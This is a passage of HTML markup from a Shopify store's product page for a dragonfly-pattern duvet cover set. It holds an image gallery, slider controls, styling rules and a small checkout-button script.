    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19688035909865__main" class="shopify-section section"><section
  id="MainProduct-template--19688035909865__main"
  class="page-width section-template--19688035909865__main-padding"
  data-section="template--19688035909865__main"
><style data-shopify>.section-template--19688035909865__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19688035909865__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19688035909865__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19688035909865__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19688035909865__main"
  data-section="template--19688035909865__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19688035909865__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19688035909865__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19688035909865__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19688035909865__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19688035909865__main-35678074994921"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19688035909865__main-35678074994921"
            data-alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19688035909865__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35678074994921">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19688035909865__main-35678075027689"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19688035909865__main-35678075027689"
            data-alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19688035909865__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35678075027689">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19688035909865__main-35677756195049"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19688035909865__main-35677756195049"
            data-alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19688035909865__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35677756195049">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19688035909865__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--19688035909865__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--19688035909865__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19688035909865__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19688035909865__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19688035909865__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19688035909865__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19688035909865__main-35678074994921"
              data-media-position="1"
              data-alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19688035909865__main"
                aria-describedby="Thumbnail-template--19688035909865__main-1
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=416" alt="Dream Dragonfly XR0407012CL Duvet Cover Set" srcset="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19688035909865__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19688035909865__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19688035909865__main-35678075027689"
              data-media-position="2"
              data-alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
            >
              <button
